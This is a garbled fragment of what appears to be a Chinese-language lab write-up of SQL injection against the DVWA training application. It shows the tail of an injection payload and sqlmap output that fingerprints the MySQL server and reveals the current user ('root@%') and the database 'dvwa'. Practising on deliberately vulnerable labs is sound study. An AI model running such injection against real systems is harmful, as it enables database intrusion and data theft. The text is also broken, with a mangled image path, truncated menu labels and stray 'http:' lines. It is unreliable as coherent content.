 9707870627450475a6165524b617358594f744a4e71,0×7178717871),NULL#&Submit=Submit
---
[20:53:41] [INFO] the back-end DBMS is MySQL
[20:53:41] [INFO] fetching banner
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL ≥ 4.1
banner: '5.0.51a-3ubuntu5'
[20:53:41] [INFO] fetching current user
current user: 'root@%'
爆出当前用户和数据库
[20:53:41] [INFO] fetching current database
current database: 'dvwa'
[20:53:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.0.119'
[*] ending @ 20:53:41 /2020-11-22/
root@kali:/home/hacker/sqlmap#
Force
and Execution
clusion
jection
jection (Blind)
d
eflected
tored
Mor
http:
http:
http: